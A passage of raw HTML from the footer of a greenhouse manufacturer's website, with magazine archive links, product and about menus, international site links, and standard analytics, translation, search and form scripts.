href="https://hartley-botanic.co.uk/magazine/2005/12/">December 2005</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2005/11/">November 2005</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2005/10/">October 2005</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2005/09/">September 2005</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2005/08/">August 2005</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2005/07/">July 2005</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2005/06/">June 2005</a></li><li class="baw-month"> <a href="https://hartley-botanic.co.uk/magazine/2005/05/">May 2005</a></li></ul></li></ul></aside><aside id="search-2" class="widget widget_search"><h3 class="widget-title">Search</h3><form role="search" method="get" class="search-form" action="https://hartley-botanic.co.uk/"> <label> <span class="screen-reader-text">Search for:</span> <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" /> </label> <input type="submit" class="search-submit" value="Search" /></form></aside></aside></div></div><footer class="row-full-width site-footer" role="contentinfo"><div class="site-footer-inner"><div class="row site-footer-menus medium-collapse"><div class="columns small-6 left-col"><div class="row medium-collapse"><div class="columns medium-6"><div class="accordion-menu footer-lang-menu"><h4 class="menu-toggle" aria-controls="footer-lang-menu" aria-expanded="false">International Sites <svg class="chevron-down" enable-background="new 0 0 100 100" version="1.1" viewBox="0 0 100 100"><polygon fill="#010101" points="23.1,34.1 51.5,61.7 80,34.1 81.5,35 51.5,64.1 21.5,35 23.1,34.1 "/></svg></h4><ul id="footer-lang-menu" class="footer-lang-selector"><li> <a class="flag-link"  href="https://hartley-botanic.co.uk/"> <img class="flag-img" src="https://hartley-botanic.co.uk/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" alt="en" width="18" height="12"> </a> <a class="text-link"  href="https://hartley-botanic.co.uk/"> <span class="icl_lang_sel_native">United Kingdom</span> </a></li><li> <a class="flag-link"  href="https://hartley-botanic.com/"> <img class="flag-img" src="https://hartley-botanic.co.uk/wp-content/plugins/sitepress-multilingual-cms/res/flags/canada.png" alt="canada" width="18" height="12"> </a> <a class="text-link"  href="https://hartley-botanic.com/"> <span class="icl_lang_sel_native">Canada</span> </a></li><li> <a class="flag-link"  href="https://hartley-botanic.com/"> <img class="flag-img" src="https://hartley-botanic.co.uk/wp-content/plugins/sitepress-multilingual-cms/res/flags/us.png" alt="us" width="18" height="12"> </a> <a class="text-link"  href="https://hartley-botanic.com/"> <span class="icl_lang_sel_native">United States</span> </a></li><li> <a class="flag-link"  href="https://hartley-botanic.ie/"> <img class="flag-img" src="https://hartley-botanic.co.uk/wp-content/plugins/sitepress-multilingual-cms/res/flags/ie.png" alt="ie" width="18" height="12"> </a> <a class="text-link"  href="https://hartley-botanic.ie/"> <span class="icl_lang_sel_native">Ireland</span> </a></li><li> <a class="flag-link"  href="http://www.hartley-gewaechshaeuser.de/"> <img class="flag-img" src="https://hartley-botanic.co.uk/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.png" alt="de" width="18" height="12"> </a> <a class="text-link"  href="http://www.hartley-gewaechshaeuser.de/"> <span class="icl_lang_sel_native">Deutschland</span> </a></li><li> <a class="flag-link"  href="https://hartley-botanic.co.uk/"> <img class="flag-img" src="https://hartley-botanic.co.uk/wp-content/plugins/sitepress-multilingual-cms/res/flags/sv.png" alt="sv" width="18" height="12"> </a> <a class="text-link"  href="https://hartley-botanic.co.uk/"> <span class="icl_lang_sel_native">Sverige</span> </a></li><li> <a class="flag-link"  href="https://hartley-botanic.au/"> <img class="flag-img" src="https://hartley-botanic.co.uk/wp-content/plugins/sitepress-multilingual-cms/res/flags/au.png" alt="au" width="18" height="12"> </a> <a class="text-link"  href="https://hartley-botanic.au/"> <span class="icl_lang_sel_native">Australia</span> </a></li><li> <a class="flag-link"  href="https://hartley-botanic.co.nz/"> <img class="flag-img" src="https://hartley-botanic.co.uk/wp-content/plugins/sitepress-multilingual-cms/res/flags/nz.png" alt="nz" width="18" height="12"> </a> <a class="text-link"  href="https://hartley-botanic.co.nz/"> <span class="icl_lang_sel_native">New Zealand</span> </a></li></ul></div></div><div class="columns medium-6 border"><div class="accordion-menu footer-about-menu"><h4 class="menu-toggle" aria-controls="footer-about-menu" aria-expanded="false">About <svg class="chevron-down" enable-background="new 0 0 100 100" version="1.1" viewBox="0 0 100 100"><polygon fill="#010101" points="23.1,34.1 51.5,61.7 80,34.1 81.5,35 51.5,64.1 21.5,35 23.1,34.1 "/></svg></h4><ul id="footer-about-menu" class="menu"><li id="menu-item-801221340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-801221340"><a href="https://hartley-botanic.co.uk/about/buying-a-hartley/">Buying a Hartley</a></li><li id="menu-item-801644634" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-801644634"><a href="https://hartley-botanic.co.uk/about/lifetime-guarantee/">Our Lifetime guarantee</a></li><li id="menu-item-801221341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-801221341"><a href="https://hartley-botanic.co.uk/about/case-studies/">Case Studies</a></li><li id="menu-item-801221344" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-801221344"><a href="https://hartley-botanic.co.uk/about/testimonials/">Testimonials</a></li><li id="menu-item-801221342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-801221342"><a href="https://hartley-botanic.co.uk/about/greenhouse-galleries/">Gallery</a></li><li id="menu-item-801221345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-801221345"><a href="https://hartley-botanic.co.uk/about/show-sites/">Where to see a Hartley</a></li><li id="menu-item-801221346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-801221346"><a href="https://hartley-botanic.co.uk/guides/">Greenhouse Buying Guides</a></li><li id="menu-item-801221343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-801221343"><a href="https://hartley-botanic.co.uk/about/made-measure-greenhouse-service/">Made to Measure Service</a></li></ul></div><div class="accordion-menu footer-magazine-menu"><h4 class="menu-toggle" aria-controls="footer-magazine-menu" aria-expanded="false">Magazine <svg class="chevron-down" enable-background="new 0 0 100 100" version="1.1" viewBox="0 0 100 100"><polygon fill="#010101" points="23.1,34.1 51.5,61.7 80,34.1 81.5,35 51.5,64.1 21.5,35 23.1,34.1 "/></svg></h4><ul id="footer-magazine-menu" class="menu"><li id="menu-item-801634850" class="menu-item menu-item-type-taxonomy menu-item-object-periodical menu-item-801634850"><a href="https://hartley-botanic.co.uk/magazine/periodical/rhs-flower-shows/">RHS Flower Show</a></li><li id="menu-item-801634851" class="menu-item menu-item-type-taxonomy menu-item-object-periodical menu-item-801634851"><a href="https://hartley-botanic.co.uk/magazine/periodical/environmental/">Environmental Gardening</a></li></ul></div></div></div></div><div class="columns small-6 right-col"><div class="row medium-collapse"><div class="columns medium-6 border"><div class="accordion-menu footer-products-menu"><h4 class="menu-toggle" aria-controls="footer-products-menu" aria-expanded="false">Products <svg class="chevron-down" enable-background="new 0 0 100 100" version="1.1" viewBox="0 0 100 100"><polygon fill="#010101" points="23.1,34.1 51.5,61.7 80,34.1 81.5,35 51.5,64.1 21.5,35 23.1,34.1 "/></svg></h4><ul id="footer-products-menu" class="menu"><li id="menu-item-801221326" class="menu-item menu-item-type-taxonomy menu-item-object-range menu-item-801221326"><a href="https://hartley-botanic.co.uk/ranges/greenhouses/">Heritage Greenhouses</a></li><li id="menu-item-801221328" class="menu-item menu-item-type-taxonomy menu-item-object-range menu-item-801221328"><a href="https://hartley-botanic.co.uk/ranges/victorian-glasshouses/">Victorian Glasshouses</a></li><li id="menu-item-801221334" class="menu-item menu-item-type-taxonomy menu-item-object-range menu-item-801221334"><a href="https://hartley-botanic.co.uk/ranges/glasshouses/">Glasshouses</a></li><li id="menu-item-801222205" class="menu-item menu-item-type-taxonomy menu-item-object-range menu-item-801222205"><a href="https://hartley-botanic.co.uk/ranges/contemporary/">Modern Greenhouses &amp; Contemporary Glasshouses</a></li><li id="menu-item-801221327" class="menu-item menu-item-type-taxonomy menu-item-object-range menu-item-801221327"><a href="https://hartley-botanic.co.uk/ranges/bespoke-greenhouses/">Bespoke Greenhouses</a></li><li id="menu-item-801221332" class="menu-item menu-item-type-taxonomy menu-item-object-range menu-item-801221332"><a href="https://hartley-botanic.co.uk/ranges/lean-to-greenhouses/">Lean-to Greenhouses &amp; Glasshouses by Hartley Botanic</a></li><li id="menu-item-801222207" class="menu-item menu-item-type-taxonomy menu-item-object-range menu-item-801222207"><a href="https://hartley-botanic.co.uk/ranges/brick-base-greenhouses/">Brick-base Greenhouses</a></li><li id="menu-item-801222206" class="menu-item menu-item-type-taxonomy menu-item-object-range menu-item-801222206"><a href="https://hartley-botanic.co.uk/ranges/glass-to-ground-greenhouses/">Glass to Ground Greenhouses</a></li><li id="menu-item-801221331" class="menu-item menu-item-type-taxonomy menu-item-object-range menu-item-801221331"><a href="https://hartley-botanic.co.uk/ranges/large-greenhouses/">Large Greenhouses</a></li><li id="menu-item-801221333" class="menu-item menu-item-type-taxonomy menu-item-object-range menu-item-801221333"><a href="https://hartley-botanic.co.uk/ranges/small-greenhouses/">Small Greenhouses</a></li><li id="menu-item-801221338" class="menu-item menu-item-type-taxonomy menu-item-object-range menu-item-801221338"><a href="https://hartley-botanic.co.uk/ranges/greenhouse-accessories/">Greenhouse Accessories &#038; Options</a></li></ul></div></div><div class="columns medium-6 border"><div class="footer-social-menu social-media stacked"><h4>Join the Conversation</h4><ul class="social-media-links"><li> <a rel="nofollow" title="Follow Hartley on Facebook" href="https://www.facebook.com/HartleyBotanicUK"> <svg width="100" height="100" viewBox="0 0 1792 1792"><path d="M1343 12v264h-157q-86 0-116 36t-30 108v189h293l-39 296h-254v759h-306v-759h-255v-296h255v-218q0-186 104-288.5t277-102.5q147 0 228 12z"/></svg> <span class="label">Facebook</span> </a></li><li> <a rel="nofollow" title="Follow Hartley on Twitter" href="https://twitter.com/hartleybotanic"> <svg width="100" height="100" viewBox="0 0 1792 1792"><path d="M1684 408q-67 98-162 167 1 14 1 42 0 130-38 259.5t-115.5 248.5-184.5 210.5-258 146-323 54.5q-271 0-496-145 35 4 78 4 225 0 401-138-105-2-188-64.5t-114-159.5q33 5 61 5 43 0 85-11-112-23-185.5-111.5t-73.5-205.5v-4q68 38 146 41-66-44-105-115t-39-154q0-88 44-163 121 149 294.5 238.5t371.5 99.5q-8-38-8-74 0-134 94.5-228.5t228.5-94.5q140 0 236 102 109-21 205-78-37 115-142 178 93-10 186-50z"/></svg> <span class="label">Twitter</span> </a></li><li> <a rel="nofollow" title="Follow Hartley on Instagram" href="https://www.instagram.com/hartley_botanic/"> <svg width="100" height="100" viewBox="0 0 1792 1792"><path d="M1490 1426v-648h-135q20 63 20 131 0 126-64 232.5t-174 168.5-240 62q-197 0-337-135.5t-140-327.5q0-68 20-131h-141v648q0 26 17.5 43.5t43.5 17.5h1069q25 0 43-17.5t18-43.5zm-284-533q0-124-90.5-211.5t-218.5-87.5q-127 0-217.5 87.5t-90.5 211.5 90.5 211.5 217.5 87.5q128 0 218.5-87.5t90.5-211.5zm284-360v-165q0-28-20-48.5t-49-20.5h-174q-29 0-49 20.5t-20 48.5v165q0 29 20 49t49 20h174q29 0 49-20t20-49zm174-208v1142q0 81-58 139t-139 58h-1142q-81 0-139-58t-58-139v-1142q0-81 58-139t139-58h1142q81 0 139 58t58 139z"/></svg> <span class="label">Instagram</span> </a></li><li> <a rel="nofollow" title="Follow Hartley on Pinterest" href="https://uk.pinterest.com/hartleybotanic/"> <svg width="100" height="100" viewBox="0 0 1792 1792"><path d="M1664 896q0 209-103 385.5t-279.5 279.5-385.5 103q-111 0-218-32 59-93 78-164 9-34 54-211 20 39 73 67.5t114 28.5q121 0 216-68.5t147-188.5 52-270q0-114-59.5-214t-172.5-163-255-63q-105 0-196 29t-154.5 77-109 110.5-67 129.5-21.5 134q0 104 40 183t117 111q30 12 38-20 2-7 8-31t8-30q6-23-11-43-51-61-51-151 0-151 104.5-259.5t273.5-108.5q151 0 235.5 82t84.5 213q0 170-68.5 289t-175.5 119q-61 0-98-43.5t-23-104.5q8-35 26.5-93.5t30-103 11.5-75.5q0-50-27-83t-77-33q-62 0-105 57t-43 142q0 73 25 122l-99 418q-17 70-13 177-206-91-333-281t-127-423q0-209 103-385.5t279.5-279.5 385.5-103 385.5 103 279.5 279.5 103 385.5z"/></svg> <span class="label">Pinterest</span> </a></li><li> <a rel="nofollow" title="Follow Hartley on Houzz" href="https://www.houzz.co.uk/pro/hartleybotanic/"> <svg width="100" height="100" viewBox="0 0 16 16"><path d="M12.62 8v5.333L8 16v-5.334l-4.62 2.668V2.666L8 0v5.334L3.382 8 8 10.666V5.334l4.62-2.668V8z"/></svg> <span class="label">Houzz</span> </a></li></ul></div></div></div></div></div><div class="row site-footer-info"><div class="columns"><p> <span xmlns:dc="http://purl.org/dc/elements/1.1/"> <span id="copyright" property="dc:rights"> Copyright &copy; <span property="dc:dateCopyrighted">1938-2026</span> <span property="dc:publisher">Hartley Botanic</span>. </span> </span> Building Award Winning Greenhouses and Glasshouses since 1938</p></div></div></div><div class="row site-footer-bottom"><div class="columns"><ul id="footer-menu" class="footer-bottom-menu"><li id="menu-item-1008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1008"><a href="https://hartley-botanic.co.uk/contact-us/">Contact Hartley</a></li><li id="menu-item-801640755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-801640755"><a href="https://hartley-botanic.co.uk/press/">Press</a></li><li id="menu-item-1006" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1006"><a href="https://hartley-botanic.co.uk/terms-conditions/">Terms &#038; Conditions</a></li><li id="menu-item-801660842" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-801660842"><a href="https://hartley-botanic.co.uk/terms-conditions-sale/">Terms and Conditions of Sale</a></li><li id="menu-item-1007" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1007"><a rel="privacy-policy" href="https://hartley-botanic.co.uk/privacy-policy/">Privacy Policy</a></li><li id="menu-item-801659108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-801659108"><a href="https://hartley-botanic.co.uk/use-of-cookies/">Cookie Policy</a></li><li id="menu-item-1005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1005"><a href="https://hartley-botanic.co.uk/sitemap/">Sitemap</a></li><li id="menu-item-801967514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-801967514"><a href="https://hartley-botanic.co.uk/sustainability-statement/">Sustainability</a></li></ul></div></div></footer> <script>(function(n,t,i,r){var u,f;n[i]=n[i]||{},n[i].initial={accountCode:"HARTL11120",host:"HARTL11120.pcapredict.com"},n[i].on=n[i].on||function(){(n[i].onq=n[i].onq||[]).push(arguments)},u=t.createElement("script"),u.async=!0,u.src=r,f=t.getElementsByTagName("script")[0],f.parentNode.insertBefore(u,f)})(window,document,"pca","//HARTL11120.pcapredict.com/js/sensor.js")</script> </div>  <script>if(window.location.hostname.indexOf('.co.uk') > -1) {
		(function(h,o,t,j,a,r){
			h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
			h._hjSettings={hjid:562797,hjsv:5};
			a=o.getElementsByTagName('head')[0];
			r=o.createElement('script');r.async=1;
			r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
			a.appendChild(r);
		})(window,document,'//static.hotjar.com/c/hotjar-','.js?sv=');
	}</script> <script type="text/javascript">function googleTranslateElementInit() {
        new google.translate.TranslateElement({pageLanguage: 'en', includedLanguages: 'de,es,fr,ru', layout: google.translate.TranslateElement.InlineLayout.SIMPLE, multilanguagePage: true}, 'google_translate_element');
    }</script><script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hartley-botanic\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="text/javascript">/**
	            	* We define our custom disqus configs here. This function is invoked from:
	            	* /disqus-comment-system/public/js/comment_embed.js by variable `disqus_config_custom`
					*/
	                var disqus_config = function () {
	                	this.language = "en";
	                };</script><script type="text/javascript">var algolia = {"debug":false,"application_id":"YN2VC79XEQ","search_api_key":"6eebaa61ced0df730f097d69bc6c179d","powered_by_enabled":true,"query":"","autocomplete":{"sources":[{"index_id":"terms_range","index_name":"wp_terms_range","label":"Ranges","position":8,"max_suggestions":1,"tmpl_suggestion":"autocomplete-term-suggestion","enabled":true},{"index_id":"searchable_posts","index_name":"wp_searchable_posts","label":"Searchable posts","position":10,"max_suggestions":7,"tmpl_suggestion":"autocomplete-post-suggestion","enabled":true},{"index_id":"posts_product","index_name":"wp_posts_product","label":"Products","position":10,"max_suggestions":5,"tmpl_suggestion":"autocomplete-post-suggestion","enabled":true}]},"indices":{"searchable_posts":{"name":"wp_searchable_posts","id":"searchable_posts","enabled":true,"replicas":[]},"posts_product":{"name":"wp_posts_product","id":"posts_product","enabled":true,"replicas":[]},"terms_range":{"name":"wp_terms_range","id":"terms_range","enabled":true,"replicas":[]}}}</script><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}</style><style id='core-block-supports-inline-css' type='text/css'>/**
 * Core styles: block-supports
 */</style> <script type="text/javascript" src="https://hartley-botanic.co.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.6" id="swv-js"></script> <script type="text/javascript" id="contact-form-7-js-extra">var wpcf7 = {"api":{"root":"https:\/\/hartley-botanic.co.uk\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};</script> <script type="text/javascript" src="https://hartley-botanic.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.6" id="contact-form-7-js"></script> <script type="text/javascript" id="disqus_count-js-extra">var countVars = {"disqusShortname":"hartleybotanic"};</script> <script type="text/javascript" src="https://hartley-botanic.co.uk/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.0.24.1" id="disqus_count-js"></script> <script type="text/javascript" id="ppress-frontend-script-js-extra">var pp_ajax_form = {"ajaxurl":"https:\/\/hartley-botanic.co.uk\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"8b58c9699a","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};</script> <script type="text/javascript" src="https://hartley-botanic.co.uk/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.14.2" id="ppress-frontend-script-js"></script> <script type="text/javascript" src="//maps.google.com/maps/api/js?v=3&amp;language=en&amp;key=AIzaSyB9gp3LZVVXSf8FnH3GGPSIEvN3XH48Lwk&amp;ver=6.8.3" id="google-maps-js"></script> <script type="text/javascript" id="footer-js-extra">var map_data = {"locations":[{"title":"Hartley Botanic","data":{"title":"Hartley Botanic","map":[{"lat":"53.5380389","long":"-2.010131300000012","elevation":"157.5081787109375"}]}}],"here":"We are here","pin":"https:\/\/hartley-botanic.co.uk\/wp-content\/themes\/hartley-botanic\/assets\/img\/pin.png"};
var ajax_object = {"ajax_url":"https:\/\/hartley-botanic.co.uk\/wp-admin\/admin-ajax.php"};</script> <script type="text/javascript" src="https://hartley-botanic.co.uk/wp-content/themes/hartley-botanic/assets/dist/scripts/footer.min.js?ver=1766140749" id="footer-js"></script> <script type="text/javascript" src="https://hartley-botanic.co.uk/wp-includes/js/comment-reply.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script> <script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfC5-IqAAAAAPmsBICXbtYRzZxnoNDx_yHXfgty&amp;ver=3.0" id="google-recaptcha-js"></script> <script type="text/javascript" src="https://hartley-botanic.co.uk/wp-includes/js/dist/vendor/wp-polyfill.js?ver=3.15.0" id="wp-polyfill-js"></script> <script type="text/javascript" id="wpcf7-recaptcha-js-extra">var wpcf7_recaptcha = {"sitekey":"6LfC5-IqAAAAAPmsBICXbtYRzZxnoNDx_yHXfgty","actions":{"homepage":"homepage","contactform":"contactform"}};</script> <script type="text/javascript" src="https://hartley-botanic.co.uk/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.8.6" id="wpcf7-recaptcha-js"></script> <script type="text/html" id="tmpl-autocomplete-header"><div class="autocomplete-header">
		<div class="autocomplete-header-title">{{{ data.label }}}</div>
		<div class="clear"></div>
	</div></script> <script type="text/html" id="tmpl-autocomplete-post-suggestion"><a class="suggestion-link" href="{{ data.permalink }}" title="{{ data.post_title }}">
		<# if ( data.images.thumbnail ) { #>
		<img class="suggestion-post-thumbnail" src="{{ data.images.thumbnail.url }}" alt="{{ data.post_title }}">
		<# } #>
		<div class="suggestion-post-attributes">
			<span class="suggestion-post-title">{{{ data._highlightResult.post_title.value }}}</span>

			<#
			var attributes = ['content', 'title6', 'title5', 'title4', 'title3', 'title2', 'title1'];
			var attribute_name;
			var relevant_content = '';
			for ( var index in attributes ) {
			attribute_name = attributes[ index ];
